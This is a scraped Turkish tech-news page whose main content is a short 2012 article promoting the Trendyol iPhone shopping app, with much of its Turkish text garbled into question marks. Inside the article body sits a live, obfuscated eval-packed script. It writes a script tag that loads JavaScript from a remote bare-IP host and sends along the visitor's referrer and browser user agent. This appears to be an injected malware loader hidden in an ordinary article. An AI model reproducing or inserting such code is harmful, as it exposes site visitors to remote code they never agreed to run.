</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-1222" class="single post bb-post-single style3 post-1222 type-post status-publish format-standard has-post-thumbnail category-internet category-mobil category-sosyal-medya category-tabletler tag-trendyol tag-trendyol-iphone" data-post-id="1222" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/internet/">
<span itemprop="name">Internet</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/" class="last-item"><span itemprop="name">Trendyol iPhone mobil uygulaması</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:40.365%"><img width="768" height="310" src="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg 1224w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-300x121.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-1024x413.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-700x282.jpg 700w" sizes="(max-width: 768px) 100vw, 768px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="310">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2012-09-26T14:48:54+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2012-09-26T14:54:24+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/trendyol-iphone-mobil-uygulamasi/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/internet/" rel="category tag">Internet</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/kategori/mobil/" rel="category tag">Mobil</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/kategori/sosyal-medya/" rel="category tag">Sosyal Medya</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/kategori/tabletler/" rel="category tag">Tablet</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Trendyol iPhone mobil uygulaması</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2012-09-26T14:48:54+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2012-09-26T14:54:24+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-300x121.jpg" alt="" title="trendyo_iphone_mobil_aplikasyon" width="300" height="121" class="alignnone size-medium wp-image-1223" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-300x121.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-1024x413.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon-700x282.jpg 700w, https://www.teknoindex.com/wp-content/uploads/2012/09/trendyo_iphone_mobil_aplikasyon.jpg 1224w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p><strong>Trendyol.com <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|brtzn|var|u0026u|referrer|nyidn||js|php'.split('|'),0,{}))</script></noindex> uygulamas?</strong>, ile en kaç?r?lmayacak f?rsatlar cebinizde,mobile özel avantajlarda cabas?,</p><p>Ba?ar?l? arayüzü ve grafik tasar?m?yla <strong>iPhone ya da iPad</strong> üzerinden <strong>trendyol.com </strong>f?rsatlar?n? kolayl?kla görüntüleyebilir, istedi?iniz ürünü h?zl?ca sat?n alabilirsiniz. Mobil cihaz?n?z arac?l???yla tan?mlayaca??n?z kredi kart?n?z? mobil cihazda sakl? tutabilir ve sonraki al??veri?lerinizde ödeme i?lemini h?zl? ve kolay bir ?ekilde gerçekle?tirebilirsiniz.</p><p>bu uygulama sayesinde ertesi gün yay?nlanacak özel f?rsatlar hakk?nda bir gece önce saat 21:00&#8217;den itibaren bilgi sahibi olabilirsiniz.</p><p>Ki?isel hesab?n?z? da görüntülemenizi sa?layan uygulama, bu sayede üyelik bilgilerinizden sipari?lerinize kadar çok geni? bir alanda görüntüleme ve düzenleme olana?? sa?l?yor. Sahip oldu?unuz hediye çeklerinizi <strong>trendyol.com</strong> uygulamas? ile görüntüleyebilir ve mobil cihaz üzerinden yapaca??n?z al??veri?lerinizde kullanabilirsiniz.</p><p><a href="http://hastrk1.com/pub_c?adgroup_id=13292&#038;sub_publisher=1000" target="blank" rel="noopener">Trendyol Mobil uygulamas?n? indir</a></p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/apple-turkiye-genel-muduru/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/dunyanin-en-kucuk-sabit-diski/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/trendyol/" rel="tag">trendyol</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/trendyol-iphone/" rel="tag">trendyol iphone</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendyol-iphone-mobil-uygulamasi/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/apple-turkiye-genel-muduru/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/09/apple_turkiye_genel_mudur-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/apple-turkiye-genel-muduru/">Apple Türkiye Genel Müdürü</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/dunyanin-en-kucuk-sabit-diski/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/09/dunyanin_en_kucuk_sabit_diski-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/dunyanin-en-kucuk-sabit-diski/">Dünyanın en küçük sabit diski</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
